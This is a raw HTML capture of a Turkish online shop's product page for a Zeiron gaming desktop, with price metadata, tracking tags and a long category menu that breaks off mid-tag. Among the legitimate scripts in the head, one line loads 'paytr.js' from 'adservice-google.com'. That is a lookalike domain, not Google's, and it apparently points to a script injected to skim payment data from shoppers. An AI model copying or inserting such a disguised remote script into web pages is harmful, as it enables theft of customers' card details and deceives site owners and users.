

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari
body_size: 56185
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Rapid X90 I5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Rapid X90 I5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1746646266045200.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Rapid X90 I5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1746646266045200.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Rapid X90 I5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1746646266045200.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="33404.57">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-RPD90">
<meta property="product:item_group_id" content="ZRN-RPD90">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı",
      "image": [
        "https://www.citybilisim.com/images/urunler/1746646266045200.jpg"
       ],
      "description": "Zeiron Rapid X90 I5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı",
      "sku": "ZRN-RPD90",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari",
        "priceCurrency": "TL",
        "price": "33404.57",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari-urun18559.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24" 165HZ Oyuncu Masaüstü Bilgisayarı',
          'id': 'ZRN-RPD90',
          'price': '33404.57',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18559'],
content_type: 'product',
value: 33404.57,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 456439046 -->
<!-- LSTR: 181629682 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/631dad3cc3ad9ca570f81dcee66d8ff267b68cc2.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=171519075" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=8315" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6038" /><script src="include/imod/core/taksit/taksit.js?ref=3025"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=9676" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a 